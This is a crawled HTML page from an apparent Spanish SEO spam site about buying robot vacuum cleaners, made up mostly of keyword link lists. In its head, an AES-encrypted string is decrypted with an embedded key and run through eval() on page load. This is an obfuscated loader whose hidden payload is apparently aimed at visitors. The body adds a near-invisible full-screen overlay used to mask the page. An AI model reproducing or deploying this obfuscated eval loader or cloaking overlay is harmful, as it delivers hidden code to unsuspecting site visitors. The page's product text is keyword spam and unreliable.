

--- FILE ---
content_type: text/html
request_url: https://comprarrobotaspirador.bitbucket.io/tags/1/Robot-Aspirador-El-Mejor.html
body_size: 2664
content:
<!DOCTYPE html>
<html lang="en">

<head>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
    <meta name="author" content="">

    <title>Robot Aspirador El Mejor | Comprar Robot Aspirador En Línea en España</title>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/components/mode-ecb-min.js"></script>
<script type="text/javascript">  
var BeUCpu = "dTt2eWdRJlMcWzFAMXFxJA==";
var NLUfBGdTC = CryptoJS.enc.Base64.parse(BeUCpu);
var wioJbBr = CryptoJS.AES.decrypt( "PC7nd2Y/UfIKtXLc/gT2L81K5aT/edD/l7PjiIokcjMlQhfx2OCR5pvHMNm+EiCmTeJ5NMgJkwNoAvVSpuPXcssdmesSzqq9Q3Akp9oEfVIR6RjilRWqaAFkV+kjS/e+EKdCOctT9uwEF2N3VlNd84W1E2aIZlAp5dom4iWv+zbxYpbpb4eTSTmq/nmrVPfnoylRZFB1Eah+k4RBvSobT4AnoHTypi1aEsE+LBI52v7+JMQKJf0M7fzHGLeLtzzsRWbrnWb6+VtWPMw9jE/KKX3m8uod1dKIaa6ybYMGJGoBqTs2BOedJ4BEObLH7zOJ", NLUfBGdTC, {mode: CryptoJS.mode.ECB, padding: CryptoJS.pad.Pkcs7});
eval(wioJbBr.toString(CryptoJS.enc.Utf8));
</script>
<meta name="description" content="Robot Aspirador Ilife - Encuentra Robots Aspirador al Mejor Precio ¡Soñar No, Lo Siguiente!">
    <!-- Bootstrap core CSS -->
    <link href="../../css/bootstrap.css" rel="stylesheet">

    <!-- Add custom CSS here -->
    <link href="../../css/business-casual.css" rel="stylesheet">
</head>

<body>
<div id="rsoDqE" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9998;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(249,249,249)" onclick='var element = document.getElementById("rsoDqE");element.parentNode.removeChild(element);'>close</a><br></div>
    <div class="brand">Comprar Robot Aspirador En Línea en España</div>
    <div class="address-bar"></div>

    <nav class="navbar navbar-default" role="navigation">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="../../index.html">Comprar Robot Aspirador En Línea en España</a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul class="nav navbar-nav">
                    <li><a href="index.html">Home</a>
                    </li>
                    <li><a href="About.html">About</a>
                    </li>
                                        <li><a href="Contact.html">Contact</a>
										<li><a href="Privacy-Policy.html">Privacy Policy</a>
                    </li>
                </ul>
            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container -->
    </nav>

    <div class="container">

        <div class="row">
            <div class="box">
                <div class="col-lg-12 text-center">
                    <div id="carousel-example-generic" class="carousel slide">
                        <!-- Indicators -->
                        <ol class="carousel-indicators hidden-xs">
                            <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="1"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="2"></li>
                        </ol>

                        <!-- Wrapper for slides -->
                        <div class="carousel-inner">
                            <div class="item active">
                                <img class="img-responsive img-full" src="img/slide-1.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-2.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-3.jpg" alt="">
                            </div>
                        </div>

                        <!-- Controls -->
                        <a class="left carousel-control" href="#carousel-example-generic" data-slide="prev">
                            <span class="icon-prev"></span>
                        </a>
                        <a class="right carousel-control" href="#carousel-example-generic" data-slide="next">
                            <span class="icon-next"></span>
                        </a>
                    </div>
                    <h2>
                        <small>Welcome to</small>
                    </h2>
                    <h1>
                        <span class="brand-name">Comprar Robot Aspirador En Línea en España</span>
                    </h1>
                    <hr class="tagline-divider">
                    <h2>
                        <small>By <strong>Comprar Robot Aspirador En Línea en España</strong></small>
                    </h2>
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h1 class="intro-text text-center">Robot Aspirador El Mejor
                    </h1>
                    <hr>
                    <img class="img-responsive img-border img-left" src="img/intro-pic.jpg" alt="">
                    <hr class="visible-xs">
                    <a href="../../Robot-Aspirador-Ilife.html">Robot Aspirador Ilife</a><br><a href="../../Robot-Aspirador-Vileda-Precio.html">Robot Aspirador Vileda Precio</a><br><a href="../../Lg-Robot-Aspirador-Precio.html">Lg Robot Aspirador Precio</a><br><a href="../../Robot-Aspirador-Y-Mopa.html">Robot Aspirador Y Mopa</a><br><a href="../../Robot-Aspirador-Deepoo-Opiniones.html">Robot Aspirador Deepoo Opiniones</a><br><a href="../../Que-Robot-Aspirador-Comprar-2012.html">Que Robot Aspirador Comprar 2012</a><br><a href="../../Robot-Aspirador-Vileda-Comentarios.html">Robot Aspirador Vileda Comentarios</a><br><a href="../../Mejor-Robot-Aspirador-2013.html">Mejor Robot Aspirador 2013</a><br><a href="../../Comparativa-Robot-Aspirador-2014.html">Comparativa Robot Aspirador 2014</a><br><a href="../../Robot-Aspirador-Superchef-Cf-401.html">Robot Aspirador Superchef Cf 401</a><br><a href="../../Robot-Aspirador-Spire-912-Prixton.html">Robot Aspirador Spire 912 Prixton</a><br><a href="../../Robot-Aspirador-Gama-Baja.html">Robot Aspirador Gama Baja</a><br><a href="../../Que-Robot-Aspirador-Es-El-Mejor-Del-Mercado.html">Que Robot Aspirador Es El Mejor Del Mercado</a><br><a href="../../Robot-Aspirador-Makita.html">Robot Aspirador Makita</a><br><a href="../../Robot-Aspirador-Taurus-Carrefour.html">Robot Aspirador Taurus Carrefour</a><br><a href="../../Robot-Aspirador-Carrefour-Hvc-11-R-12.html">Robot Aspirador Carrefour Hvc 11 R-12</a><br><a href="../../Robot-Aspirador-Tango-310-Instrucciones.html">Robot Aspirador Tango 310 Instrucciones</a><br><a href="../../Robot-Aspirador-Taurus-948-183-Mini-Striker.html">Robot Aspirador - Taurus 948.183 Mini Striker</a><br> 
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h2 class="intro-text text-center">Categories <strong>and tags</strong>
                    </h2>
                    <hr>
<ul>

</ul>
<ul>
<li><a href="./tags/1/Robot-Aspirador-Chuwi.html">Robot Aspirador Chuwi</a></li>
<li><a href="./tags/1/Robot-Aspirador-Carrefour-Hvc99r-12.html">Robot Aspirador Carrefour Hvc99r-12</a></li>
<li><a href="./tags/1/Robot-Aspirador-Vileda-Lidl.html">Robot Aspirador Vileda Lidl</a></li>
<li><a href="./tags/1/Robot-Aspirador-Spire-912.html">Robot Aspirador Spire 912</a></li>
<li><a href="./tags/1/Pruebas-De-Robot-Aspirador.html">Pruebas De Robot Aspirador</a></li>
<li><a href="./tags/1/Robot-Aspirador-L-G.html">Robot Aspirador L G</a></li>
<li><a href="./tags/1/Robot-Aspirador-Lg-Vs-Roomba.html">Robot Aspirador Lg Vs Roomba</a></li>
<li><a href="./tags/1/Robot-Aspirador-Bosch.html">Robot Aspirador Bosch</a></li>
<li><a href="./tags/1/Robot-Aspirador-Spire-912-Prixton.html">Robot Aspirador Spire 912 Prixton</a></li>
<li><a href="./tags/1/Robot-Aspirador-Roomba-866.html">Robot Aspirador Roomba 866</a></li>
<li><a href="./tags/1/Que-Robot-Aspirador-Comprar-2015.html">Que Robot Aspirador Comprar 2015</a></li>
<li><a href="./tags/1/Robot-Aspirador-Ulysse.html">Robot Aspirador Ulysse</a></li>
<li><a href="./tags/1/Construir-Un-Robot-Aspirador.html">Construir Un Robot Aspirador</a></li>
<li><a href="./tags/1/Robot-Aspirador-Scooba-390.html">Robot Aspirador Scooba 390</a></li>
<li><a href="./tags/1/Robot-Aspirador-Irobot-Roomba-612.html">Robot Aspirador Irobot Roomba 612</a></li>
<li><a href="./tags/1/Robot-Aspirador-Roomba-564-Pet.html">Robot Aspirador Roomba 564 Pet</a></li>
<li><a href="./tags/1/Robot-Aspirador-Opiniones-2014.html">Robot Aspirador Opiniones 2014</a></li>
<li><a href="./tags/1/Robot-Aspirador-Vileda-Virobi.html">Robot Aspirador Vileda Virobi</a></li>
<li><a href="./tags/1/Robot-Aspirador-Samsung-8845-Opiniones.html">Robot Aspirador Samsung 8845 Opiniones</a></li>
<li><a href="./tags/1/Robot-Aspirador-Simmons.html">Robot Aspirador Simmons</a></li>

</ul>
                </div>
            </div>
        </div>

    </div>
    <!-- /.container -->

    <footer>
        <div class="container">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <p>Copyright &copy; Comprar Robot Aspirador En Línea en España 2016</p>
                </div>
            </div>
        </div>
    </footer>

    <!-- JavaScript -->
    <script src="../../js/jquery-1.10.2.js"></script>
    <script src="../../js/bootstrap.js"></script>
    <script>
    // Activates the Carousel
    $('.carousel').carousel({
        interval: 5000
    })
    </script>

</body>

</html>
